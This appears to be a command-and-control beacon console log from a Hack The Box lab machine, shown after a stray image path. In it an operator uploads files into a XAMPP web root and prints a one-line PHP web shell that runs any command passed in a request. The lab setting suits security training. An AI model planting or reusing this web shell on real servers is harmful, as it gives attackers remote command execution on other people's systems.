 [07/05 01:22:00] beacon> pwd
[07/05 01:22:00] [*] Tasked beacon to print working directory
[07/05 01:22:00] [+] host called home, sent: 8 bytes
[07/05 01:22:01] [*] Current directory is C:\xampp\htdocs
[07/05 01:22:03] beacon> upload /home/elliot/Documents/HackTheBox/hospital/lala.aspx
[07/05 01:22:03] [*] Tasked beacon to upload /home/elliot/Documents/HackTheBox/hospital/lala.aspx as lala.aspx
[07/05 01:22:04] [+] host called home, sent: 5131 bytes
[07/05 01:22:53] beacon> upload /home/elliot/Documents/HackTheBox/hospital/a.php
[07/05 01:22:53] [*] Tasked beacon to upload /home/elliot/Documents/HackTheBox/hospital/a.php as a.php
[07/05 01:22:53] [+] host called home, sent: 52 bytes
[07/05 01:23:26] beacon> powerpick type a.php
[07/05 01:23:26] [*] Tasked beacon to run: type a.php (unmanaged)
[07/05 01:23:27] [+] host called home, sent: 137984 bytes
[07/05 01:23:30] [+] received output:
<?php system($_REQUEST['cmd']); ?>